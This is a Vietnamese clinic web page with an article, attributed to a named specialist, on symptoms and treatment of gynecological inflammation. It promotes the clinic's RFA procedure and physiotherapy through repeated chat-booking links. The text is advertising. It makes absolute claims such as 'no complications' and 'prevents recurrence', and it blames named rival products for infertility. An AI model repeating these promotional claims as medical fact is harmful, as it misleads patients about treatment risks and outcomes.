

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khambenhphukhoa.net/bac-si-chuyen-khoa-tu-van-cach-chua-viem-phu-khoa-hieu-qua.html
body_size: 19954
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> Bác sĩ chuyên khoa tư vấn cách chữa viêm phụ khoa hiệu quả </title>
	<meta name="keywords" content=" Bác sĩ chuyên khoa tư vấn cách chữa viêm phụ khoa hiệu quả "/>
	<meta name="news_keywords" content=" Bác sĩ chuyên khoa tư vấn cách chữa viêm phụ khoa hiệu quả " />
	<meta name="description" content=" Bác sĩ chuyên khoa tư vấn cách chữa viêm phụ khoa hiệu quả "/>
	<meta property="og:url" content=" https://khambenhphukhoa.net/bac-si-chuyen-khoa-tu-van-cach-chua-viem-phu-khoa-hieu-qua.html " />
	<meta property="og:title" content=" Bác sĩ chuyên khoa tư vấn cách chữa viêm phụ khoa hiệu quả " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Bác sĩ chuyên khoa tư vấn cách chữa viêm phụ khoa hiệu quả " />
	<meta property="og:image" content=" https://khambenhphukhoa.net/public/upload/news/1594455762.png " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100021996594289"/>
	<meta property="fb:admins" content="100000696879214"/>
	<link rel="icon" href="https://khambenhphukhoa.net/public/upload/siteOption/favicon/1526116275hong-nhat.png">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/global.css?v=1769913374">
		<link rel="stylesheet" href="https://khambenhphukhoa.net/public/a/c/style.css?v=1769913374">
			<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5HF67XTJ');</script>
	<!-- End Google Tag Manager -->
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-83RWSGT7HN"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-83RWSGT7HN');
	</script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5HF67XTJ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<div id="overhidden"></div>
	<div id="bannerTop">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en">
			<img class="is_mobi" src="https://khambenhphukhoa.net/public/a/bannertop.jpg?v=1769913374" alt="">
			<img class="is_pc" src="https://khambenhphukhoa.net/public/a/bannertop-pc.jpg?v=1769913374" alt="">
		</a>
	</div>
		<header>
    <div id="hh1" class="hxs dsm">
        <div class="ctn">
            <ul id="m_socail">
                <li><a href=""><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
                <li><a href=""><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
            </ul>
        </div>
    </div>
    <div id="hh2">
        <div class="ctn">
            <div class="btnmenu hmd hlg"><i class="fa fa-bars" aria-hidden="true"></i></div>
            <div id="logo">
                <a href="https://khambenhphukhoa.net">
                    <i class="iconkbpk-logopc"></i>
                    <i class="iconkbpk-logomobi"></i>
                    <span class="sitename">Trung tâm phụ khoa<span>Sức khỏe sinh sản</span></span>
                </a>
            </div>
            <div id="hotline">
                <em>Miễn phí cước gọi</em>
                <span><i class="fa fa-phone" aria-hidden="true"></i></span>
                <strong>0383.666.193<br>0243.3131.999</strong>
            </div>
                    </div>
    </div>
    <div id="hh3" class="">
        <div class="ctn">
            <ul id="m_menu">
                <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                                                <li >
                    <a href=" https://khambenhphukhoa.net/phong-kham-da-khoa-quoc-te-cong-dong-dia-chi-cham-soc-suc-khoe-sinh-san-dang-tin-cay-cua-chi-em-nu-gioi.html ">Giới thiệu</a>
                                    </li>
                                                                <li  class="has-children" >
                    <a href="javascript:;">Chuy&ecirc;n khoa</a>
                                            <ul class="sub-menu">
                            <li>
                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-tiet-nieu.html'>Vi&ecirc;m tiết niệu</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-nieu-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m niệu đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-phu-khoa.html'>Vi&ecirc;m phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-xa-hoi.html'>Bệnh x&atilde; hội</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/benh-lau.html">
                                                <i class="fa fa-circle"></i>
                                                Bệnh lậu
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/sui-mao-ga.html">
                                                <i class="fa fa-circle"></i>
                                                S&ugrave;i m&agrave;o g&agrave;
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/giang-mai.html">
                                                <i class="fa fa-circle"></i>
                                                Giang mai
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/viem-vung-chau.html'>Vi&ecirc;m v&ugrave;ng chậu</a>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-viem-am-dao.html'>Bệnh vi&ecirc;m &acirc;m đạo</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-am-dao-trichomonal.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m &acirc;m đạo trichomonal
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/benh-viem-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Ngứa &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/roi-loan-kinh-nguyet.html'>Rối loạn kinh nguyệt</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/khi-hu-bat-thuong.html'>Kh&iacute; hư bất thường</a>
                                                                    </div>
                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/benh-tu-cung.html'>Bệnh tử cung</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/viem-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m tử cung
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m cổ tử cung
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/viem-lo-tuyen-co-tu-cung.html">
                                                <i class="fa fa-circle"></i>
                                                Vi&ecirc;m lộ tuyến cổ tử cung
                                            </a>
                                        </li>
                                                                                                                    </ul>
                                                                    </div>
                                                            </li><li>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/lam-dep-vung-kin.html'>L&agrave;m đẹp v&ugrave;ng k&iacute;n</a>
                                                                        <i class="fa fa-angle-down"></i>
                                    <ul>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li>
                                            <a href="https://khambenhphukhoa.net/thu-nho-am-dao.html">
                                                <i class="fa fa-circle"></i>
                                                Thu nhỏ &acirc;m đạo
                                            </a>
                                        </li>
                                                                                                                                                                <li>
                                            <a href="https://khambenhphukhoa.net/va-mang-trinh.html">
                                                <i class="fa fa-circle"></i>
                                                V&aacute; m&agrave;ng trinh
                                            </a>
                                        </li>
                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                    </div>
                                                                                                                                                                                                                                                                                                                                <div class="cate_parent">
                                    <a href='https://khambenhphukhoa.net/kiem-tra-phu-khoa.html'>Kiểm tra phụ khoa</a>
                                                                    </div>
                                                                                                                                                                                                                                                            </li>
                        </ul>
                                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li >
                    <a href=" https://khambenhphukhoa.net/benh-nhan-noi-gi-ve-chung-toi.html ">Phản hồi</a>
                                    </li>
                                                                                <li><a href="https://khambenhphukhoa.net/ky-thuat">Kỹ thuật</a></li>
                <li><a href="https://khambenhphukhoa.net/cd-dat-hen">Ưu đãi</a></li>
            </ul>
        </div>
    </div>
</header>
		<main>
		<section id="sbn">
      <section id="sbn">
	<div class="hxs dsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-pk.jpg?v=1768794489" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1768620134" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
    <div class="dxs hsm bn">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-pk.jpg?v=1768793184" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en"><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1768619971" alt="Ưu đãi Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
    </div>
</section>  </section>
		  <!-- rich snippets -->
  <script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https://khambenhphukhoa.net/bac-si-chuyen-khoa-tu-van-cach-chua-viem-phu-khoa-hieu-qua.html"
    },
    "headline": "Bác sĩ chuyên khoa tư vấn cách chữa viêm phụ khoa hiệu quả",
    "image": "https://khambenhphukhoa.net/public/upload/news/1594455762.png",
    "datePublished": "2020-07-11 15:10:12",
    "dateModified": "2020-07-11 15:10:12",
    "author": {
      "@type": "Person",
      "name": "phongkham146"
    },
     "publisher": {
      "@type": "Organization",
      "name": "Trung tâm phụ khoa - sức khỏe sinh sản",
      "logo": {
        "@type": "ImageObject",
        "url": "https://khambenhphukhoa.net/public/upload/siteOption/1526116275hong-nhat.png"
      }
    },
    "aggregateRating": {
      "ratingValue": 4.7,
      "bestRating": 5,
      "ratingCount": 7470
    },
    "description": "Theo thống kê, 90% nữ giới gặp phải tình trạng viêm phụ khoa ít nhất một lần trong đời. Bên cạnh đó, hầu hết chị em bị tái phát bệnh do không có cách điều trị hiệu quả. Vậy chị em cần áp dụng cách chữa viêm phụ khoa như thế nào để điều trị triệt để, ngăn ngừa tái phát? Dưới đây là cách điều trị viêm phụ khoa do bác sĩ chuyên khoa Lê Thị Nhài - Nguyên trưởng khoa Sản tư vấn tới chị em phụ nữ."
  }</script>
  <section id="main_content">
    <div class="ctn">
      <div class="row">
        <div id="main" class="cxs12 cmd8 clg9">
          <ol id="crumb">
            <li><a href="https://khambenhphukhoa.net">Trang chủ</a></li>
                        <li><i class="fa fa-angle-right"></i></li>
            <li><a>Vi&ecirc;m phụ khoa</a></li>
          </ol>
          <div id="head_post">
            <h1>B&aacute;c sĩ chuy&ecirc;n khoa tư vấn c&aacute;ch chữa vi&ecirc;m phụ khoa hiệu quả</h1>
          </div>
          <div id="ct_post">
                          <div id="postTop">
	<img data-src="https://khambenhphukhoa.net/public/a/topPost-pk.gif?v=1769913374" alt="">
	<div id="postTop-btns">
		<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&amp;lng=en" class="postTop-live"></a>
		<a href="tel:02433131999" class="postTop-ht"></a>
	</div>
</div>                         
            <div id="postCntn"><p><strong>Theo thống kê, 90% nữ giới gặp phải tình trạng viêm phụ khoa ít nhất một lần trong đời. Bên cạnh đó, hầu hết chị em bị tái phát bệnh do không có cách điều trị hiệu quả. Vậy chị em cần áp dụng cách chữa viêm phụ khoa như thế nào để điều trị triệt để, ngăn ngừa tái phát? Dưới đây là cách điều trị viêm phụ khoa do bác sĩ chuyên khoa Lê Thị Nhài - Nguyên trưởng khoa Sản tư vấn tới chị em phụ nữ.</strong></p>

<p><meta charset="utf-8" /></p>

<h2 dir="ltr" style="text-align: justify;">Thế nào là viêm phụ khoa?</h2>

<p dir="ltr" style="text-align: justify;">Viêm phụ khoa là cụm từ chỉ chung tình trạng viêm nhiễm ở bộ phận sinh dục nữ giới, bao gồm:</p>

<ul>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Viêm âm đạo, viêm âm hộ.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Viêm ở tử cung, cổ tử cung, viêm lộ tuyến cổ tử cung.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Viêm buồng trứng, viêm vòi trứng.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Viêm vùng chậu, viêm phần phụ...</p>
	</li>
</ul>

<p dir="ltr" style="text-align: justify;">Bên cạnh tình trạng viêm nhiễm, viêm phụ khoa cũng bao gồm mắc các bệnh lây truyền qua đường tình dục như lậu, sùi mào gà, nấm…</p>

<p dir="ltr" style="text-align: center;"><img alt="" src="/public/uploads/images/benh-phu-khoa2.jpg" style="width: 500px; height: 317px;" /></p>

<p dir="ltr" style="text-align: justify;">Các triệu chứng viêm phụ khoa thường gặp:</p>

<ul>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Vùng kín ngứa ngáy, có thể nổi mụn, sưng tấy, nóng rát, nhất là sau khi quan hệ tình dục.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Chảy máu âm đạo bất thường: Xuất huyết âm đạo kéo dài dù không phải ngày có kinh nguyệt hoặc chảy máu sau khi quan hệ tình dục.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Khí hư bất thường kèm mùi hôi khó chịu: Khí hư có dạng bột, vón cục, nhầy hoặc sủi bọt, có màu vàng xanh, màu nâu hoặc màu trắng... có mùi hôi nặng, tanh nồng.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Tiểu buốt, tiểu rắt, đau bụng dưới dữ dội (có thể đau bụng bất thường hoặc đau bụng kéo dài trong những ngày có kinh nguyệt).</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Rối loạn kinh nguyệt: Kinh nguyệt ra nhiều bất thường và kéo dài trên 7 ngày (rong kinh) hoặc liên tiếp 2 tháng không có kinh nguyệt (vô kinh), một số trường hợp có kinh nguyệt trên 2 lần/tháng.</p>
	</li>
</ul>

<p dir="ltr" role="presentation" style="text-align: center;"><img alt="" src="/public/uploads/images/11-07-tr-chung-viem-pk.png" style="width: 600px; height: 500px;" /></p>

<p dir="ltr" style="text-align: justify;">Viêm phụ khoa tưởng chừng là căn bệnh phổ biến, thường gặp ở nữ giới, tuy nhiên nếu không được phát hiện sớm và điều trị kịp thời sẽ rất nguy hiểm:</p>

<ul>
	<li style="text-align: justify;">Nguy cơ ung thư cổ tử cung, ung thư tử cung ở nữ giới.</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Gây lây lan và gây viêm nhiễm chéo tới các bộ phận khác.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Nguy cơ vô sinh - hiếm muộn ở nữ giới.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Nếu bị viêm phụ khoa khi đang mang thai sẽ ảnh hưởng trực tiếp tới thai nhi.</p>
	</li>
</ul>

<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">
<div class="wiget wiget_2">[Shortcode wiget_2]</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

<h2 dir="ltr" style="text-align: justify;">Cần làm gì khi bị viêm phụ khoa</h2>

<p dir="ltr" style="text-align: justify;">Khi có các triệu chứng viêm phụ khoa nói trên, chị em cần:</p>

<ul dir="ltr">
	<li style="text-align: justify;">Kiêng quan hệ tình dục để tránh lây truyền cho bạn tình.</li>
	<li style="text-align: justify;">Tuyệt đối không tự ý sử dụng bất kỳ một loại thuốc hay dung dịch vệ sinh để tránh gây viêm ngứa nặng hơn bởi biết đâu tình trạng viêm có thể do dị ứng với thành phần trong các dung dịch này gây ra.</li>
	<li style="text-align: justify;">Đi khám ngay và thực hiện các kiểm tra phụ khoa, siêu âm, xét nghiệm cần thiết để xác định tình trạng mà mình gặp phải là bệnh gì ở bộ phận sinh dục, đồng thời tuân thủ theo phác đồ điều trị&nbsp;của bác sĩ chuyên khoa. Điều trị viêm phụ khoa để đạt hiệu quả cao và ngăn chặn sớm các biến chứng nguy hiểm bắt buộc phải được thực hiện thông qua thăm khám nhằm đảm bảo: Sử dụng đúng phương pháp - điều trị đúng c căn bệnh.</li>
	<li style="text-align: justify;">Chị em có thể động viên bạn tình cùng đi khám để loại trừ trường hợp viêm phụ khoa do lây nhiễm.</li>
</ul>

<h2 dir="ltr" style="text-align: justify;">Cách điều trị viêm phụ khoa hiệu quả</h2>

<p dir="ltr">Theo bác sĩ chuyên khoa Lê Thị Nhài, viêm phụ khoa hoàn toàn có thể điều trị triệt để nếu phát hiện sớm và có phương pháp phù hợp. Sau khi thăm khám, dựa trên kết quả bệnh lý, tùy vào từng trường hợp, từng loại bệnh, từng mức độ bệnh mà sẽ có phương pháp điều trị tương ứng để đảm bảo đem lại hiệu quả cao nhất.</p>

<p dir="ltr" style="text-align: center;"><img alt="" src="/public/uploads/images/pp-viem.png" style="width: 600px; height: 500px;" /></p>

<h3 dir="ltr" style="text-align: justify;">Sử dụng thuốc chữa viêm phụ khoa</h3>

<p dir="ltr" style="text-align: justify;">Phương pháp sử dụng thuốc điều trị viêm phụ khoa thường được áp dụng với các trường hợp viêm nhiễm nhẹ ở âm đạo.</p>

<p dir="ltr" style="text-align: justify;">Các loại thuốc thường được bác sĩ chuyên khoa kê đơn như thuốc đặt trị viêm âm đạo, dung dịch vệ sinh vùng kín… Một số trường hợp có thể được kê thêm thuốc bôi hoặc thuốc uống.</p>

<p dir="ltr" style="text-align: justify;">Việc điều trị viêm phụ khoa bằng thuốc cần được thực hiện theo chỉ định của bác sĩ chuyên khoa thông qua thăm khám.</p>

<p dir="ltr" style="text-align: justify;">Các trường hợp dùng thuốc chữa viêm phụ khoa mà không qua thăm khám rất nguy hiểm, bởi:</p>

<ul>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Hiện nay trên thị trường có nhiều loại thuốc phụ khoa trôi nổi, không rõ nguồn gốc, thành phần. Đã có rất nhiều trường hợp&nbsp;chị em sử dụng thuốc phụ khoa Hồng Phúc, Phúc Gia, Hằng Thu&nbsp;thuốc&nbsp;phụ khoa gia truyền...&nbsp;sau một thời gian thấy có triệu chứng tăng nặng như đau ngứa ở vùng kín, chảy máu bất thường, vô kinh, rong kinh. Các trường hợp này đến gặp bác sĩ phụ khoa, thông qua thăm khám hầu hết đều có chung kết luận&nbsp;bị thuốc phụ khoa làm bong niêm mạc ở âm đạo, mỏng tử cung, tổn thương cổ tử cung dẫn đến viêm nhiễm nặng hơn và gây vô sinh.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Tự ý sử dụng thuốc khi chưa qua thăm khám còn gây ra tình trạng dùng sai thuốc - điều trị sai bệnh, khiến bệnh không khỏi mà còn tiền mất - tật mang.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Ngoài ra, nếu lạm dụng thuốc chữa viêm phụ khoa còn gây nhờn thuốc và ảnh hưởng trực tiếp tới kết quả điều trị sau này.</p>
	</li>
</ul>

<p dir="ltr" role="presentation" style="text-align: justify;">Trường hợp bạn N.T.Linh&nbsp;(24&nbsp;tuổi - HN) tìm đến bác sĩ chuyên khoa Lê Thị Nhài khi tình trạng khí hư bất thường kéo dài nhiều ngày, khí hư đặc, nhầy có màu vàng xanh như mủ và rất hôi. Thông qua thăm khám lâm sàng, bệnh nhân có chia sẻ đã từng sử dụng thuốc đặt phụ khoa Phúc Gia&nbsp;để đặt vùng kín khi có triệu chứng ngứa âm đạo. Thời gian đầu đặt thuốc tình trạng ngứa hết hẳn, nhưng sau khi dừng thuốc vài ngày, ngứa ngáy lại tiếp diễn kèm với tình trạng khí hư ra nhiều có mùi nặng. Cho rằng chưa đủ liều, bạn tiếp tục đặt thuốc và sau 3 tháng, do các triệu chứng ngày càng nặng nên đã đi khám. Rất may mắn cho bạn Linh khi viêm nhiễm chưa lan tới vòi trứng, buồng trứng.</p>

<p dir="ltr" style="text-align: justify;">Vì vậy, bác sĩ chuyên khoa khuyến cáo chị em cần tuyệt đối tuân thủ theo chỉ định của bác sĩ, KHÔNG TỰ Ý DÙNG THUỐC KHI CHƯA QUA THĂM KHÁM&nbsp;viêm phụ khoa.&nbsp;<strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Tôi đã tự ý dùng thuốc - phải làm sao?]</a></strong></p>

<p dir="ltr" style="text-align: center;"><img alt="" src="/public/uploads/images/phan-hoi-viem.png" style="width: 600px; height: 500px;" /></p>

<p dir="ltr" style="text-align: center;">Chị em nên điều trị bằng &nbsp;thuốc theo đơn của bác sĩ chuyên khoa.</p>

<h3 dir="ltr" style="text-align: justify;"><span style="font-size: 15.21px;">Phương pháp hiện đại RFA</span></h3>

<p dir="ltr">Sau khi thăm khám, nếu chị em bị viêm lộ tuyến cổ tử cung hoặc viêm cổ tử cung, bên cạnh điều trị bằng thuốc sẽ được chỉ định thực hiện loại bỏ viêm bằng phương pháp RFA.</p>

<p dir="ltr">Hiện nay, RFA&nbsp;là phương pháp mới trong điều trị viêm lộ tuyến cổ tử cung, viêm cổ tử cung:</p>

<ul>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Tăng hiệu quả điều trị triệt để vùng viêm lộ tuyến hơn so với các phương pháp như laze, đốt điện, áp lạnh.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Tác động theo nguyên lý xâm lấn tối thiểu giúp giảm thiểu tối đa thương tổn tới các tế bào lành tính.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Tác động tới tế bào bệnh nằm sâu nhất có thể để điều trị triệt để.</p>
	</li>
</ul>

<p dir="ltr" style="text-align: justify;">Chính vì vậy, phương pháp này đem lại những hiệu quả vượt trội so với các phương pháp cổ điển khác như dao Leep, OCI, đốt (bằng điện, laser), áp lạnh. Sau điều trị:&nbsp;</p>

<ul>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Bệnh nhân nhanh chóng phục hồi, không cần lưu viện dài ngày.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Các mô bị viêm được điều trị triệt để đồng thời bảo tồn các mô lành tính.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Các mô nhanh lành, không để lại sẹo.</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Không biến chứng và ngăn ngừa tái phát.</p>
	</li>
</ul>

<p dir="ltr" style="text-align: justify;">Hiện nay, phương pháp RFA được các bác sĩ chuyên khoa tin dùng trong điều trị viêm lộ tuyến, viêm cổ tử cung và đang dần thay thế các phương pháp cổ điển.&nbsp;<strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Tôi muốn tìm hiểu về phương pháp]</a></strong></p>

<p dir="ltr" style="text-align: center;"><img alt="" src="/public/uploads/images/1-so-sanh-viem-lo-tuyen.jpg" style="width: 600px; height: 500px;" /></p>

<h3 dir="ltr" style="text-align: justify;">Chữa viêm phụ khoa bằng vật lý trị liệu</h3>

<p dir="ltr" style="text-align: justify;">Bên cạnh sử dụng thuốc, can thiệp ngoại khoa (phương pháp RFA)... một số trường hợp viêm phụ khoa có thể kết hợp điều trị thêm bằng vật lý trị liệu (sóng ngắn, sóng hồng ngoại, thiết bị phục hồi tử cung, thiết bị ozone, làm sạch âm đạo…)&nbsp;</p>

<p dir="ltr" style="text-align: justify;">Sử dụng vật lý trị liệu trong điều trị viêm phụ khoa có tác dụng:</p>

<ul>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Giúp tăng khả năng chuyển hóa của tế bào</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Tăng cường quá trình sản sinh tế bào mới</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Thúc đẩy quá trình lên da non, nhanh lành vết thương do viêm loét</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Giảm đau, giảm sưng, phục hồi niêm mạc</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Tăng cường tác dụng “tiêu diệt” của bạch cầu, tiêu diệt vi khuẩn tại chỗ</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Giúp tăng cường tuần hoàn và khả năng miễn dịch</p>
	</li>
	<li dir="ltr">
	<p dir="ltr" role="presentation" style="text-align: justify;">Giúp các tổ chức cơ được thư giãn và giảm đau hiệu quả.</p>
	</li>
</ul>

<p dir="ltr" style="text-align: justify;">Chính vì vậy, sau khi điều trị viêm phụ khoa bằng thuốc hoặc các phương pháp khác, chị em có thể thực hiện thêm vật lý trị liệu để tăng hiệu quả điều trị, nhanh chóng hồi phục.&nbsp;<strong><a class="textzoom" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">[Tôi muốn tìm hiểu về phương pháp]</a></strong></p>

<div id="xem_theme_post">
<div class="title__">Bài viết liên quan</div>

<ul>
	<li><a href="https://khambenhphukhoa.net/chi-phi-kham-chua-benh-phu-khoa-co-dat-khong.html">Chi phí khám chữa bệnh phụ khoa có đắt không?</a></li>
	<li><a href="https://khambenhphukhoa.net/thoat-khoi-noi-am-anh-nho-cach-dieu-tri-viem-am-dao-hieu-qua.html">Thoát khỏi nỗi ám ảnh nhờ cách điều trị viêm âm đạo hiệu quả</a></li>
